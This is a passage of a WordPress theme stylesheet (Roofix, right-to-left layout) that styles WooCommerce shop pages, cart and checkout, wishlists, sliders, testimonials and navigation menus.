.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-left span.onsale {
  display: none;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right {
  overflow: hidden;
  padding-right: 15px;
  -ms-flex: 1;
      flex: 1;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .woocommerce-product-rating {
  margin-bottom: 15px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .entry-title {
  font-size: 26px;
  margin-bottom: 0;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right span.price,
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right p.price {
  color: #ee212b;
  font-size: 24px;
  font-weight: 700;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right span.price del,
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right p.price del {
  opacity: 1;
  color: #a6a6a6;
  font-size: 16px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right form.cart {
  margin-top: 35px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .quantity {
  margin-left: 10px;
}
@media only screen and (max-width: 480px) {
  .woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .quantity {
    margin-bottom: 5px !important;
  }
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .quantity input.input-text {
  margin: 0 5px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .quantity .quantity-btn {
  line-height: 1;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .button.alt {
  margin-right: 3px;
}
@media only screen and (max-width: 480px) {
  .woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .button.alt {
    margin-right: 0;
    margin-bottom: 5px;
  }
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form {
  margin-bottom: 20px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations {
  width: 80%;
  margin-top: 0;
  margin-bottom: 5px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody td {
  text-align: right;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody td.label {
  width: 80px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody select {
  padding: 5px;
  padding-right: 15px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody select {
  background-position: calc(100% - (81%)) calc(20px), calc(100% - (88%)) calc(20px), calc(100% - (68%)) 8px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody select:focus {
  background-position: calc(100% - (87%)) 18px, calc(100% - (80%)) 18px, calc(100% - (68%)) 8px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .variations tbody select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .single_variation_wrap {
  width: 100%;
  margin-top: 10px;
  display: inline-block;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .variations_form .single_variation_wrap span.price {
  margin-bottom: 10px;
  display: inline-block;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box {
  width: 100%;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media only screen and (max-width: 480px) {
  .woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box {
    display: block;
  }
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box a {
  color: #646464;
  margin-left: 30px;
}
@media only screen and (max-width: 480px) {
  .woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box a {
    width: 100%;
  }
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box a i {
  margin-left: 8px;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box a:hover {
  color: #ee212b;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn {
  width: 100%;
  padding-bottom: 20px;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .item-label {
  width: 70px;
  float: right;
  padding-top: 5px;
  margin-bottom: 0;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .post-social-sharing {
  overflow: hidden;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .post-social-sharing ul.item-social {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .post-social-sharing ul.item-social li {
  float: right;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .post-social-sharing ul.item-social li a {
  background: transparent;
  color: #646464;
  padding: 5px 10px;
  display: inline-block;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .post-social-sharing ul.item-social li a:hover {
  color: #ee212b;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .slick-slider .slick-slide {
  margin-right: 0;
}
.woocommerce .roofix-product-details-page .single-product-top-1 .yith-wcwl-wishlistexistsbrowse,
.woocommerce .roofix-product-details-page .single-product-top-1 .yith-wcwl-add-button,
.woocommerce .roofix-product-details-page .single-product-top-1 a.compare.button {
  display: none;
}
.woocommerce .roofix-product-details-page .single-product-top-1 a.compare.added {
  padding-right: 20px;
  position: relative !important;
}
.woocommerce .roofix-product-details-page .single-product-top-1 a.compare.added:before {
  top: 0;
  right: 0;
  content: "\f00c";
  position: absolute;
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image {
  background: #f7f7f7;
  text-align: center;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image img {
  width: inherit;
  display: inline-block;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  background: #f7f7f7;
  margin-left: 9px;
  width: 23.5%;
}
.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-left: 0;
}
@media (max-width: 1199px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-left: 7px;
  }
}
@media (max-width: 991px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-left: 13px;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-left: 9px;
  }
}
@media (max-width: 425px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-left: 6px;
  }
}
@media (max-width: 375px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-left: 4px;
  }
}
.woocommerce div.product .woocommerce-product-rating {
  display: inline-block;
}
.quantity {
  margin: 0 auto;
  max-width: 160px;
  position: relative;
}
.quantity input.input-text,
.quantity .input-group-btn {
  width: 44px;
  height: 48px;
  border: 1px solid #eceef0;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
.quantity .input-group-btn {
  position: absolute;
}
.quantity .input-group-btn span.quantity-btn i {
  font-size: 12px;
}
.quantity .input-group-btn.minus {
  right: 0;
}
.quantity .input-group-btn.plus {
  left: 0;
}
.quantity input.input-text {
  height: 48px;
  font-weight: 600;
}
.quantity input.input-text:focus {
  outline: none;
}
.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  display: none;
}
.woocommerce .quantity .qty {
  width: 60px;
  text-align: center;
  margin-right: 50px !important;
  margin-left: 50px !important;
}
/*------------------- 6.1 Overright -------------------*/
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    width: 100%;
    padding-top: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    width: 100%;
    text-align: center;
  }
}
.woocommerce .woocommerce-ordering select {
  padding: 0;
  border: none;
  background-color: transparent;
  width: initial;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  margin: 0;
  padding: 0;
  font-size: 22px;
}
.woocommerce .star-rating span::before {
  color: #ffba0a;
}
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce a.button.alt,
.woocommerce input.button,
.woocommerce a.button {
  color: #fff;
  height: 48px;
  border-radius: 4px;
  padding: 14px 30px;
  background-color: #ee212b;
  transition: all 0.3s ease-in-out;
  line-height: 20px;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover {
  color: #fff;
  background-color: #d21c1d;
}
.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
.woocommerce a.button:focus {
  outline: none;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs {
  margin-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  text-align: right;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: transparent;
  margin: 0 0 0 25px;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  font-size: 20px;
  font-weight: 500;
  color: #393738;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #ee212b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  position: absolute;
  right: 0;
  bottom: 0;
  content: "";
  height: 3px;
  width: 0;
  background-color: #ee212b;
  transition: all 240ms ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #ee212b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-radius: 0;
  margin: 0 80px 0 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 18px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 80px;
}
.woocommerce p.stars a {
  color: #ffba0a;
}
.woocommerce #review_form #respond textarea {
  height: 150px;
  padding: 20px;
  border-color: #e4e1e3;
}
.woocommerce #review_form #respond textarea:focus {
  outline: none;
}
section.related.products {
  margin-top: 50px;
}
section.related.products h2 {
  font-size: 30px;
  margin-bottom: 40px;
}
.woocommerce span.onsale {
  padding: 0;
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  height: 48px;
  width: 110px !important;
  line-height: 40px;
}
.cart-collaterals {
  margin-top: 50px;
}
.cart-collaterals h2 {
  font-size: 30px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
  border-top: 0;
  border-right: 0;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  color: #393738;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr td,
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  border: 0;
  border-top: 1px solid #dedede;
  border-right: 1px solid #dedede;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
  color: #393738;
  font-weight: 700;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
  color: #ee212b;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
  line-height: 1;
}
.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid #ccc;
}
.woocommerce .woocommerce-checkout .form-row {
  padding: 4px;
  margin: 0 0 10px;
}
.woocommerce .woocommerce-checkout .form-row label {
  color: #393738;
  font-weight: 500;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  font-size: 18px;
}
p.return-to-shop {
  margin-bottom: 70px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper {
  width: 100%;
  height: 40px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
  outline: none;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper input {
  height: 40px;
  padding: 10px;
}
.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
  height: 40px;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 7px;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
  padding: 10px;
}
.wc-order-review-wrapper {
  margin-top: 50px;
}
.woocommerce-order-received .section.content-area {
  padding-top: 110px;
  padding-bottom: 85px;
}
.woocommerce-order-received .section.content-area .woocommerce-order h2 {
  font-size: 30px;
}
.woocommerce .woocommerce-customer-details address {
  padding: 20px 30px;
}
.yith-wcqv-main {
  padding: 30px;
}
.yith-wcqv-main h1.product_title.entry-title {
  font-size: 30px;
  margin-bottom: 7px;
}
.yith-wcqv-main .rtin-right p.price {
  color: #ee212b;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 10px;
}
.yith-wcqv-main .rtin-right .product_meta {
  margin-bottom: 20px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #000;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  font-size: 16px;
}
.woocommerce .wishlist-title h2 {
  padding: 0;
  margin-left: 15px;
}
.woocommerce .wishlist-title h2:hover {
  background-color: transparent;
}
.wishlist-title a.show-title-form i {
  display: none;
}
.yith-wcwl-share {
  display: none;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 0;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 10px 30px !important;
}
.wishlist_table td.product-name a {
  font-size: 16px;
  margin-left: 10px;
}
.wishlist_table td.product-name a.button.yith-wcqv-button {
  font-size: 14px;
}
.wishlist_table td.product-price {
  font-size: 18px;
}
.wishlist_table td.product-price del {
  color: #a6a6a6;
  font-size: 14px;
}
.wishlist_table td.product-price ins {
  background-color: transparent;
}
.responsive.mobile {
  padding-right: 0;
}
.responsive.mobile li .item-wrapper {
  width: 100%;
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox !important;
  display: flex !important;
}
.responsive.mobile li .item-wrapper .product-name {
  float: right;
}
.responsive.mobile li .item-wrapper .product-name h3 {
  font-size: 18px;
  margin-bottom: 0;
  margin-left: 20px;
  line-height: 20px;
  display: inline-block;
}
.responsive.mobile li .item-wrapper .product-name a.button.yith-wcqv-button {
  height: 20px;
  color: #666666;
  margin-bottom: 0;
  font-weight: 500;
  background-color: transparent;
  transition: all 0.4s ease-in-out;
  margin-bottom: 0px !important;
}
@media only screen and (max-width: 767px) {
  .responsive.mobile li .item-wrapper .product-name a.button.yith-wcqv-button {
    padding: 5px 0;
  }
}
.responsive.mobile li .item-wrapper .product-name a.button.yith-wcqv-button:hover {
  color: #000;
}
.responsive.mobile li .item-wrapper table.item-details-table {
  text-align: left;
  display: inline-block;
  float: left;
  width: 180px;
  margin-top: 0;
  margin-bottom: 0 !important;
}
@media only screen and (max-width: 767px) {
  .responsive.mobile li .item-wrapper table.item-details-table {
    width: 100%;
    float: right;
    text-align: right;
  }
}
.responsive.mobile li .item-wrapper table.item-details-table tbody {
  width: 100%;
  font-size: 20px;
  display: inline;
}
.responsive.mobile li .item-wrapper table.item-details-table tbody td.label {
  width: auto;
}
.responsive.mobile li .item-wrapper table.item-details-table tbody del {
  color: #a6a6a6;
}
.responsive.mobile li .additional-info-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.responsive.mobile li .additional-info-wrapper table.additional-info {
  width: auto;
  margin-top: 0;
  display: inline-block;
}
.responsive.mobile li .additional-info-wrapper table.additional-info tbody {
  font-size: 18px;
}
.wishlist_table.mobile li {
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eceef0;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #000;
}
.woocommerce-message,
.woocommerce-info {
  border-top-color: #000;
}
@media only screen and (max-width: 991px) {
  section.related.products ul.products li.product,
  section.related.products ul.products li.product {
    width: 46%;
  }
}
@media only screen and (max-width: 575px) {
  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
    margin: 0 0 30px;
  }
  .rt-product-block {
    max-width: 370px;
    margin: 0 auto;
  }
  section.related.products ul.products li.product,
  section.related.products ul.products li.product {
    width: 100%;
  }
}
.woocommerce .widget_products .product_list_widget li {
  padding-top: 0;
}
.woocommerce .widget_products .product_list_widget li a {
  color: #393738;
}
.woocommerce .widget_products .product_list_widget li a:hover {
  color: #ee212b;
}
.woocommerce .widget_products .product_list_widget li img {
  background-color: #f7f7f7;
  width: 48px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #cecece;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #ee212b;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  height: 38px;
  padding: 8px 20px;
}
#yith-quick-view-content .single-product-top-1 div.images {
  margin-left: 30px;
}
.yith-wcqv-head #yith-quick-view-close {
  border: none;
  background: #ee212b;
  color: #ffffff;
  width: 25px;
  height: 25px;
  line-height: 25px;
  opacity: 1;
}
.slider-left-social {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  transform: rotate(90deg);
  position: absolute;
  right: 0;
  top: 50%;
}
.slider-left-social span {
  margin-left: 15px;
}
.slider-left-social ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.slider-left-social ul li {
  display: inline-block;
  margin-left: 12px;
}
.slider-left-social ul li:last-child {
  margin-left: 0;
}
.slider-left-social ul li a {
  color: #444444;
}
.slider-left-social ul li a:hover {
  color: #ee212b;
}
@media (max-width: 1199px) {
  .slider-left-social {
    transform: inherit;
  }
}
.content-area.services-bg {
  background-color: #191818;
  background-image: url(../img/sbg.png);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-accordion-item {
  border: none;
  margin-bottom: 10px;
  clear: both;
  position: relative;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-content {
  border-top: 0;
  background-color: #f6f6f6;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title {
  background-color: #f6f6f6;
  transition: all 0.3s ease-out;
  padding-left: 0 !important;
  border-radius: 4px ;
  padding: 20px 20px;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  color: #fff;
  background-color: #3c3c3c;
  width: 60px;
  height: 58px;
  border-radius: 4px 0 0 4px;
  position: absolute;
  top: 0;
  font-size: 24px;
  left: 0;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title .elementor-accordion-title {
  color: #393738;
  font-size: 18px;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title a {
  transition: all 0.3s ease-out;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title:hover {
  background-color: #ee212b;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title:hover a {
  color: #fff;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title.elementor-active {
  background-color: #ee212b;
  transition: all 0.3s ease-out;
  padding-left: 0 !important;
  border-radius: 4px 4px 0 0 ;
  padding: 20px 20px;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon {
  color: #fff;
  background-color: #e11a21;
  border-radius: 4px 0 0 0;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-title {
  color: #fff;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title.elementor-active:hover {
  background-color: #ee212b;
}
.site.site-wrp .faq-page-faq .elementor-accordion .elementor-tab-title.elementor-active:hover a {
  color: #fff;
}
.site.site-wrp .faq-page-faq .elementor-active .elementor-accordion-icon,
.site.site-wrp .faq-page-faq .elementor-active .elementor-accordion-title {
  color: #707173;
}

/*Offscreen menu*/
.offscreen-navigation .sub-menu {
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
    display: none;
}
.offscreen-navigation li>a {
    display: block;
    position: relative;
    color: black;
    font-size: 16px;
    font-weight: 500;
}
.offscreen-navigation .sub-menu li>a {
    font-size: 14px;
    font-weight: 500;
}
.offscreen-navigation .menu>li{
   padding-bottom: 8px;
}
.offscreen-navigation li.menu-item-has-children> a:after {
    content: '\f067';
    display: inline-block;
    font-family: FontAwesome;
    transition: .1s;
    left: 0;
    position: absolute;
    font-size: 13px;
}

.offscreen-navigation li.menu-item-has-children> a.opened:after {
    content: '\f068';
}

@media only screen and (min-width: 1025px){
  #meanmenu {
     display: none;
  }
}
@media only screen and (max-width: 1024px){
  #header-menu,#masthead-container{
    display: none;
  }
}
.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    left: 12%;
    top: 8px;
}
.mean-bar .sidebarBtn{
    position: absolute;
    font-size: 20px;
    left: 15px;
    top: 10px;
    cursor: pointer;
}

.header-style-2 .rt-header-menu{
  background:transparent;
}

.rt-slide-nav{
    position: absolute;
    background: white;
    width: 100%;
    right: 0;
    display: none;
    padding: 30px;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
    box-shadow: 0px 0px 10px 0px #0000001c;
}
.rt-slide-nav ul{
  list-style-type: none;
  margin: 0px;
}
body.slidemenuon{
  overflow:hidden;
}

.site-header .main-navigation > nav > ul.menu > li > a.active {
    color: red;
}
.rt-owl-carousel .swiper-pagination-bullet.swiper-pagination-bullet-active,
.rt-owl-carousel .swiper-pagination-bullet.swiper-pagination-bullet:hover{
    background: #ee212b;
    border-color: #ee212b;
    opacity:1;
}
.rt-owl-carousel .swiper-pagination-bullet{
    display: inline-block;
    border: 1px solid #575757;
    border-radius: 50%;
    width: 17px;
    height: 17px;
    text-align: center;
    background: transparent;
    margin: 0 3px;
    opacity:1;
    transition: all 0.3s ease-in-out;
}
.swiper-scrollbar .swiper-scrollbar-drag {
    background-color: #ee212b;
}
.swiper-container-horizontal>.swiper-pagination-bullets {
    position: relative;
    margin-top: 35px;
}
.swiper-container-horizontal>.swiper-scrollbar {
    right: 20%;
    width: 60%;
    position: relative;
    margin-top: 35px;
}

.testimonial-box-layout8-new.rt-testimonial-vertical .navigation {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index:1;
}
.testimonial-box-layout8-new .rt-arrow {
    width: 56px;
    height: 56px;
    border: 1px solid #dbdbdb;
    border-radius: 50%;
    display: block;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    transition: all 0.3s ease-out;
    cursor:pointer;
}
.testimonial-box-layout8-new .rt-prev.rt-arrow{
  margin-bottom:15px;
}
.testimonial-box-layout8-new .rt-prev:after {
    content: "";
    height: 100px;
    width: 1px;
    position: absolute;
    right: 0;
    top: -71px;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    background-color: #e3e3e3;
    z-index: 2;
    left: 0;
    margin: auto;
}

.testimonial-box-layout8-new .rt-next:after {
    content: "";
    height: 100px;
    width: 1px;
    position: absolute;
    right: 0;
    bottom: -173px;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    background-color: #e3e3e3;
    z-index: 2;
    left: 0;
    margin: auto;
}

.testimonial-box-layout2 .rt-arrow{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #ffffff;
    background: #393738;
    border-radius: 50%;
    border: none;
    height: 60px;
    width: 60px;
    line-height: 4.2;
    transition: all 0.3s ease-out;
    z-index: 1;
    cursor: pointer;
}
.testimonial-box-layout2 .rt-next.rt-arrow{
  left:0;
}
.testimonial-box-layout2 .rt-prev.rt-arrow{
  right:0;
}
.video-box-slide .swiper-pagination {
  position: absolute;
  bottom: -60px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: right;
  right: 0;
}
.video-box-slide .swiper-pagination-bullet {
  width: 50px;
  height: 6px;
  content: "";
  padding: 0;
  background: #cfcfcf;
  border-radius: 0;
  margin-left: 10px;
  opacity:1;
}
.video-box-slide .swiper-pagination-bullet-active,.video-box-slide .swiper-pagination-bullet:hover {
  background: #ee212b;
}

.rt-project-wrap{
  position:relative;
}
.rt-project-wrap .rt-arrow{
    position: absolute;
    top: 65%;
    transform: translateY(-50%);
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 600;
    text-transform: uppercase;
    height: 50px;
    width: 56px;
    background-color: #fff!important;
    border-radius: 0;
    z-index:1;
}
.rt-project-wrap .rt-prev {
    right: -430px;
}
.rt-project-wrap .rt-next {
    right: -366px;
}
.rt-project-wrap .rt-arrow span {
    width: 29px;
    height: 29px;
    background: #ee212b;
    color: white;
    border-radius: 50%;
    display: -ms-inline-flexbox;
    cursor: pointer;
    display: inline-flex;
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    transition: all 0.3s ease-out;
    overflow: hidden;
}
.swiper-container.rt-testimonial.layout4{
  padding-bottom:60px;
}
.swiper-container.rt-testimonial.layout4 .swiper-pagination-bullet,.testimonial-box-layout9-new .swiper-pagination-bullet{
  width:10px;
  height:10px;
}

.testimonial-box-layout8-new .rt-arrow:hover i{
  color:white;
}
/*-------------------------------------
#. Swiper Slider
---------------------------------------*/
.rt-service-slider {
    position: static;
}
.swiper-single-container,
.swiper-related-container {
  position: relative;
  overflow: hidden;
}
.swiper-button-next, 
.swiper-button-prev {
  background-image: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  background: #393738;
  border-radius: 50%;
  border: none;
  height: 48px;
  width: 48px;
  line-height: 4.2;
  transition: all 0.3s ease-out;
  z-index: 1;
  cursor: pointer;
}
.swiper-button-next:hover, 
.swiper-button-prev:hover {
  color: #ffffff;
  background: #ee212b;
}
/*-------------------------------------
#. RT Slider
---------------------------------------*/
.slick-slide-bg {
  position: relative;
  height: inherit;
  display: flex;
  align-items: center;
  justify-content: center;
}
.slick-slide-bg:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.7;
}
.slick-slide-inner {
  position: relative;
  z-index: 2;
}
.elementor-slide-content {
  margin: 0 auto;
}
.elementor-slide-heading {
  color: #ffffff;
}
.elementor-slide-description {
  color: #ffffff;
  margin-bottom: 20px;
}
/*slider dots*/
.elementor-slides .slick-dots {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 30px;
  text-align: center;
}
.elementor-slides .slick-dots li {
  display: inline-block;
  margin: 0 5px;
}
.elementor-slides .slick-dots li button:focus {
  outline: none;
  box-shadow: none;
}
.elementor-slides .slick-dots li button {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  padding: 0;
  text-indent: -9999px;
  transition: all 0.3s ease-out;
}
.elementor-slides .slick-dots li button:hover,
.elementor-slides .slick-dots li.slick-active button {
  background-color: #ee212b;
}
/*Slider arrow*/
.elementor-slides .slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: #ffffff;
  border-radius: 50%;
  color: #ee212b;
  width: 44px;
  height: 44px;
  line-height: 44px;
  font-size: 20px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease-out;
  text-indent: -9999px;
  z-index: 2;
}
.elementor-slides .slick-arrow:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.elementor-slides .slick-arrow:focus {
  outline: none;
  box-shadow: none;
}
.elementor-slides .slick-prev {
  right: 30px;
}
.elementor-slides .slick-next {
  left: 30px;
}
.elementor-slides .slick-prev:before {
  position: absolute;
  content: "\f104";
  font-family: 'Font Awesome 5 Free';
  right: 0;
  top: 50%;
  left: 0;
  text-align: center;
  z-index: 2222222;
  text-indent: initial;
  font-weight: 900;
  line-height: 1;
  transform: translateY(-50%);
}
.elementor-slides .slick-next:before {
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  right: 0;
